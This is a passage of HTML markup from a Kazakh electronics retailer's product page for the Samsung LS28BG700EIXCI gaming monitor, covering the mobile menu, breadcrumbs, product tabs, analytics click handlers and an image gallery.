								<div class="mobile__menu-list-icon"><svg width="24.25" height="24.25"><use xlink:href="/Content/img/icons-2024-12-26.svg#label"></use></svg></div>
								<div class="mobile__menu-list-text">
									Распродажа
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/225/dostavka_i_oplata">
								<div class="mobile__menu-list-icon"><svg width="25" height="25"><use xlink:href="/Content/img/icons-2024-12-26.svg#car_delivery"></use></svg></div>
								<div class="mobile__menu-list-text">
									Оплата и доставка
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/200/garantiya_i_vozvrat">
								<div class="mobile__menu-list-icon"><svg width="19.31" height="23.075"><use xlink:href="/Content/img/icons-2024-12-26.svg#shield"></use></svg></div>
								<div class="mobile__menu-list-text">
									Условия возврата и гарантии
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/11808/gid_pokupatelya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_gid"
							   data-event-value="gid_pokupatelya"
							   data-event-value-num="11808"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="20.334" height="23.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#guide"></use></svg></div>
								<div class="mobile__menu-list-text">
									Гид покупателя
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/1138/usloviya_kreditovaniya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_kir"
							   data-event-value="usloviya_kreditovaniya"
							   data-event-value-num="1138"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="21.958" height="21.957"><use xlink:href="/Content/img/icons-2024-12-26.svg#percent"></use></svg></div>
								<div class="mobile__menu-list-text">
									Кредит и рассрочка
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#popup_city" class="popup__link-js mobile__menu-close-js popup-city-link">
								<div class="mobile__menu-list-icon"><svg width="16" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg></div>
								<div class="mobile__menu-list-text"><span class="link__dashed">
									Алматы
								</span></div>
							</a>
						</li>
						<li>
							<a href="/Shops/1">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#shop"></use></svg></div>
								<div class="mobile__menu-list-text">
									Адреса магазинов
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="https://api.whatsapp.com/send?phone=77083757055">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#whatsapp"></use></svg></div>
								<div class="mobile__menu-list-text">
									Напишите нам в WhatsApp
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>
		</div>

		<div class="mobile__menu-bottom">


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/monitoriy_samsung_ls28bg700eixci" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
			<div class="text-center">
				<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
			</div>
		</div>
	</div>
	<div class="mobile__menu-shadow mobile__menu-close-js"></div>
</div>
		<div class="header__catalog scroll__small header__catalog-js with_header_banner">
			<div id="menu-parts-container"
				 class="header__catalog-inner flex__block with_header_banner"
				 data-mainMenuUrl="/Home/GetMainMenuView">

			</div>
		</div>
	</div>


	<div class="header__bottom">

	</div>
</div>





	<div id="mobile-app-link-banner">
		<div>
			<svg width="36" height="36">
				<use xlink:href="/Content/img/icons-2024-12-26.svg#small_logo"></use>
			</svg>
		</div>
		<div class="app-banner-text">
			<p class="logo">Sulpak</p>
			<p class="main-text">Устанавливайте приложение </p>
		</div>
		<div class="app-banner-btn-link">
			<a href="https://sulpak.page.link/nf9s" class="btn btn__blue btn-link btn__small">Открыть</a>
		</div>
	</div>

<div class="header__mobile">
	<nav class="header__mobile-menu">
		<ul class="flex__block">
			<li>
				<a href="/" class="link__svg-41">
					<div class="header__main-menu-icon">
						<svg width="22" height="21"><use xlink:href="/Content/img/icons-2024-12-26.svg#home"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Главная
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41 header__catalog-active-svg header__catalog-link-js">
					<div class="header__main-menu-icon">
						<svg width="18" height="18"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Каталог
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41"
					id="comparison-link-mobile">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Сравнение
					</div>
					<span class="header__main-menu-number empty">
						<span id="compare-count-mobile">
						</span>
					</span>
				</a>
			</li>
			<li>
					<a href="#popup_favorites_auth" class="link__svg-41 popup__link-js">
						<div class="header__main-menu-icon">
							<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
						</div>
						<div class="header__mobile-menu-text">
							Избранное
						</div>
					</a>
			</li>
			<li>
				<a href="#" 
					class="link__svg-41 header__cabinet-menu-active-svg go-to-login-page"
					data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fmonitoriy_samsung_ls28bg700eixci"
					data-id="login-tab">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Личный кабинет
					</div>
				</a>
			</li>
			<li>
				<a href="/ShoppingCart" class="link__svg-41 header__cart-active-svg mobile_header__cart-link-js cart-is-empty">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Корзина
					</div>
					<span class="header__main-menu-number">
						<span id="goods-count-mobile" class="empty">
						</span>
					</span>
				</a>
			</li>
		</ul>
	</nav>
</div>    </header>

    <main>
        








<div class="container">



<div class="horisontal__noscroll">
    <div class="breadcrumbs">
        <ul>
            <li class="mobile-breadcrumb">
                <a href="/">Главная</a>
            </li>
                
                
                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/p/kompyuteriy_">Ноутбуки и компьютеры</a>
                </li>

                <li class="mobile-breadcrumb category-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/monitoriy">Мониторы</a>
                </li>


                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/monitoriy/almaty/888_1">Мониторы Samsung</a>
                </li>






                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <span>Монитор Игровой Samsung LS28BG700EIXCI</span>
                </li>
        </ul>
    </div>
</div></div>
<div class="product__menu product__menu-js">
    <nav class="horizontal-scroller-js container">
        <ul>
            <li>
                <a href="#" id="reviewTab" class="product__menu-nav-js product__menu-nav-1-js current">
                    <span class="product__menu-text">Обзор товара</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>
            <li>
                <a href="#" id="characteristicsTab" 
                class="product__menu-nav-js product__menu-nav-2-js"
                data-event-type="click"
                data-object="item_tabs"
                data-event-name="item_view_specs"
                data-event-value=""
                data-event-value-num="611187"
                onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                    <span class="product__menu-text">Характеристики</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>

                <li>
                    <a href="#" id="descriptionTab" 
                    class="product__menu-nav-js product__menu-nav-3-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_about"
                    data-event-value=""
                    data-event-value-num="611187"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Описание</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

                <li>
                    <a href="#" id="accessoriesTab" class="product__menu-nav-js product__menu-nav-4-js">
                        <span class="product__menu-text">Аксессуары</span>
                        <span class="product__menu-quantity">463</span>
                    </a>
                </li>
                <li>
                    <a href="#" id="commentsTab" 
                    class="product__menu-nav-js product__menu-nav-5-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_feedback"
                    data-event-value=""
                    data-event-value-num="611187"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Отзывы</span>
                        <span class="product__menu-quantity">1</span>
                    </a>
                </li>



                <li>
                    <a href="#" id="certificatesTab" 
                    class="product__menu-nav-js product__menu-nav-9-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_manual"
                    data-event-value=""
                    data-event-value-num="611187"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Инструкции</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

        </ul>
    </nav>
</div>

<div id="product-page" 
class="product__page"
data-id="727"
data-classid="65"
data-name="Монитор Игровой Samsung LS28BG700EIXCI"
data-code="611187"
data-price="259990.0"
data-brand="Samsung"
data-category="Мониторы"
data-second-level-category=""
data-max-items="12"
data-cacheinadate="23:32:39"
data-is-not-authorize-user="True"
data-city-id="1"
data-currency="KZT"
data-discount ="65000.0">

    <div class="product__page-content">
        <div id="rewiew-tab-container" class="product__page-content-item product__page-content-js product__page-content-1-js active">





<div class="product__page-block-separator">
    <div class="container">
        <div class="product__main-wrapper">
            <div class="product__main-header">
                <h1 class="title__xmedium">Монитор Игровой Samsung LS28BG700EIXCI</h1>
                <div class="title__block-info">Код товара: 611187</div>

                    <a class="product__main-reviews__link" href="#commentsTab">
                        <div class="product__main-reviews">
                            <span class="product__main-stars">
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                            </span>
                            1 отзыв
                        </div>
                    </a>

                <div class="product__main-interaction">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=727&amp;classId=65"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=727&amp;classId=65"
       data-product-id="65_727"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="65_727"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <span class="product__main-link-text"> Добавить в сравнение </span>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="65_727"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="65_727">
            <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <span class="product__main-link-text">В избранное</span>
        </a>

</div>                </div>
            </div>
            <div class="product__main-40percent">




<div class="product__labels product-labels" data-url="/SpecialOffer/GetOfferTooltip">
    <div class="product__labels-wrapper horizontal-scroller-js-2">
                <a href="#" class="product__label product__item-label-discounts product-offer-label tooltip-labels-js" 
                   data-offer-id="8693" 
                   title=""
                   data-event-type="click"
                   data-object="item_top"
                   data-event-name="item_stock"
                   data-event-value=""
                   data-event-value-num="727"
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   style="background: #ff0000">
                  скидка 50% на посуду
                </a>
        










    </div>
</div>
                <div class="product__main-mobile-links">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=727&amp;classId=65"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=727&amp;classId=65"
       data-product-id="65_727"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="65_727"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="65_727"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="65_727">
            <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <div class="product__main-link-prompt">В избранное</div>
        </a>

</div>                </div>
                <div class="product__presentation">
                    <div class="product__gallery">
                        <div class="product__gallery__video-reviews">
                        </div>
                        <div class="swiper-gallery-main">
                            <div class="swiper-wrapper">
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_6_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_6_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_6_6.webp"
         loading="eager"
         title="Монитор Игровой Samsung LS28BG700EIXCI"
         alt="Монитор Игровой Samsung LS28BG700EIXCI"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_5_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_5_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_5_6.webp"
         loading="eager"
         title="Монитор Игровой Samsung LS28BG700EIXCI - фото 2 | sulpak.kz"
         alt="Монитор Игровой Samsung LS28BG700EIXCI - фото 2"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_0_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_0_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_0_6.webp"
         loading="lazy"
         title="Монитор Игровой Samsung LS28BG700EIXCI - фото 3 | sulpak.kz"
         alt="Монитор Игровой Samsung LS28BG700EIXCI - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_8_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_8_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_8_6.webp"
         loading="lazy"
         title="Монитор Игровой Samsung LS28BG700EIXCI - фото 4 | sulpak.kz"
         alt="Монитор Игровой Samsung LS28BG700EIXCI - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_7_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_7_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_7_6.webp"
         loading="lazy"
         title="Монитор Игровой Samsung LS28BG700EIXCI - фото 5 | sulpak.kz"
         alt="Монитор Игровой Samsung LS28BG700EIXCI - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_2_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_2_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_2_6.webp"
         loading="lazy"
         title="Монитор Игровой Samsung LS28BG700EIXCI - фото 6 | sulpak.kz"
         alt="Монитор Игровой Samsung LS28BG700EIXCI - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_10_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_10_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_10_6.webp"
         loading="lazy"
         title="Монитор Игровой Samsung LS28BG700EIXCI - фото 7 | sulpak.kz"
         alt="Монитор Игровой Samsung LS28BG700EIXCI - фото 7"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_11_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_11_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_11_6.webp"
         loading="lazy"
         title="Монитор Игровой Samsung LS28BG700EIXCI - фото 8 | sulpak.kz"
         alt="Монитор Игровой Samsung LS28BG700EIXCI - фото 8"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_9_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_9_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_9_6.webp"
         loading="lazy"
         title="Монитор Игровой Samsung LS28BG700EIXCI - фото 9 | sulpak.kz"
         alt="Монитор Игровой Samsung LS28BG700EIXCI - фото 9"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_1_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_1_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_1_6.webp"
         loading="lazy"
         title="Монитор Игровой Samsung LS28BG700EIXCI - фото 10 | sulpak.kz"
         alt="Монитор Игровой Samsung LS28BG700EIXCI - фото 10"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_12_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_12_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_12_6.webp"
         loading="lazy"
         title="Монитор Игровой Samsung LS28BG700EIXCI - фото 11 | sulpak.kz"
         alt="Монитор Игровой Samsung LS28BG700EIXCI - фото 11"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_3_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_3_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_3_6.webp"
         loading="lazy"
         title="Монитор Игровой Samsung LS28BG700EIXCI - фото 12 | sulpak.kz"
         alt="Монитор Игровой Samsung LS28BG700EIXCI - фото 12"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_4_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_4_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_4_6.webp"
         loading="lazy"
         title="Монитор Игровой Samsung LS28BG700EIXCI - фото 13 | sulpak.kz"
         alt="Монитор Игровой Samsung LS28BG700EIXCI - фото 13"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                            </div>
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>

                        <div class="swiper-gallery-thumbs__container">
                            <div class="swiper swiper-gallery-thumbs">
                                <div class="swiper-wrapper">
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_6_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_6_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_6_6_160.webp"
         loading="lazy"
         title="Монитор Игровой Samsung LS28BG700EIXCI"
         alt="Монитор Игровой Samsung LS28BG700EIXCI"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_5_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_5_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_5_6_160.webp"
         loading="lazy"
         title="Монитор Игровой Samsung LS28BG700EIXCI - фото 2 | sulpak.kz"
         alt="Монитор Игровой Samsung LS28BG700EIXCI - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_0_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_0_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_0_6_160.webp"
         loading="lazy"
         title="Монитор Игровой Samsung LS28BG700EIXCI - фото 3 | sulpak.kz"
         alt="Монитор Игровой Samsung LS28BG700EIXCI - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_8_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_8_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_8_6_160.webp"
         loading="lazy"
         title="Монитор Игровой Samsung LS28BG700EIXCI - фото 4 | sulpak.kz"
         alt="Монитор Игровой Samsung LS28BG700EIXCI - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_7_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_7_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_7_6_160.webp"
         loading="lazy"
         title="Монитор Игровой Samsung LS28BG700EIXCI - фото 5 | sulpak.kz"
         alt="Монитор Игровой Samsung LS28BG700EIXCI - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_2_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_2_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_2_6_160.webp"
         loading="lazy"
         title="Монитор Игровой Samsung LS28BG700EIXCI - фото 6 | sulpak.kz"
         alt="Монитор Игровой Samsung LS28BG700EIXCI - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_10_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_10_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_10_6_160.webp"
         loading="lazy"
         title="Монитор Игровой Samsung LS28BG700EIXCI - фото 7 | sulpak.kz"
         alt="Монитор Игровой Samsung LS28BG700EIXCI - фото 7"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_11_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_11_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_11_6_160.webp"
         loading="lazy"
         title="Монитор Игровой Samsung LS28BG700EIXCI - фото 8 | sulpak.kz"
         alt="Монитор Игровой Samsung LS28BG700EIXCI - фото 8"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_9_6.webp" media="(max-width: 480px)" />
